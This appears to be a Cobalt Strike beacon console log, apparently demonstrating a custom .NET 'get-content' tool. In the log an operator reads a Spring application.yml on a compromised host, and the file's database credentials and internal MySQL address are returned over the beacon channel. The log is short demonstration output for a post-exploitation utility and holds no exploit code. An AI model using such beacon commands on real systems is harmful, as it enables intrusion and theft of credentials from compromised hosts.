 beacon> get-content
[-] Usage: help get-content
beacon> help get-content
Usage: get-content <file path>
beacon> shell type application.yml
[*] Tasked beacon to run: type application.yml
[+] host called home, sent: 51 bytes
[+] received output:
#mysql
spring:
  datasource:
    url: jdbc:mysql://192.168.1.3:3306/mydb?useSSL=false&characterEncoding=UTF-8&allowMultiQueries=true&serverTimezone=Asia/Shanghai
    username: root
    password: 123456
    driver-class-name: com.mysql.cj.jdbc.Driver
    type: com.zaxxer.hikari.HikariDataSource
    hikari:
      max-lifetime: 1800000
      maximum-pool-size: 20
      idle-timeout: 600000
      connection-timeout: 30000
      minimum-idle: 5
  batch:
    jdbc:
      initialize-schema: always
beacon> get-content application.yml
[*] Tasked beacon to run .NET program: get-content.exe "application.yml"
[+] host called home, sent: 113741 bytes
[+] received output:
[+] Current File Encoding: utf-8
#mysql 数据源连接配置
spring:
  datasource:
    url: jdbc:mysql://192.168.1.3:3306/mydb?useSSL=false&characterEncoding=UTF-8&allowMultiQueries=true&serverTimezone=Asia/Shanghai
    username: root
    password: 123456
    driver-class-name: com.mysql.cj.jdbc.Driver
    type: com.zaxxer.hikari.HikariDataSource
    hikari:
      max-lifetime: 1800000
      maximum-pool-size: 20
      idle-timeout: 600000
      connection-timeout: 30000
      minimum-idle: 5
  batch: